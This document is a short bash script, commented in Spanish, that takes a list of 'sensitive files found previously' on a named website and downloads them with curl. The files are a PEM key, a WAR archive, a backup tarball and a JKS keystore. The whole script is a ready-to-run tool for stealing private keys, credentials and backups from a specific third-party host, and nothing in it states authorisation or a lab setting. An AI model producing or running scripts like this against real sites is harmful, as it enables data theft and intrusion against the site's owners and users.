 1 #!/bin/bash
2
3 # Lista de archivos sensibles accesibles (encontrados previamente)
4 files=(
5 "/archive.pem"
6 "/diagramador.war"
7 "/backup.tar.bz2"
8 "/site.jks"
9 )
10
11 # URL del sitio web
12 url="https://diagramador.superficct.com"
13
14 # Directorio donde se guardarán los archivos descargados
15 download_dir="./archivos_descargados"
16
17 # Crear el directorio si no existe
18 mkdir -p "$download_dir"
19
20 echo "Descargando archivos sensibles desde $url..."
21
22 # Iterar sobre la lista de archivos y descargarlos
23 for file in "${files[@]}"
24 do
25 response=$(curl -s -o /dev/null -w "%{http_code}" "$url$file")
26 if [ "$response" == "200" ]; then
27 echo "Descargando: $url$file"
28 curl -s "$url$file" -o "$download_dir/$(basename $file)"
29 else
30 echo "Archivo no encontrado: $url$file"
31 fi
32 done
33
34 echo "Descarga completada. Los archivos se han guardado en $download_dir"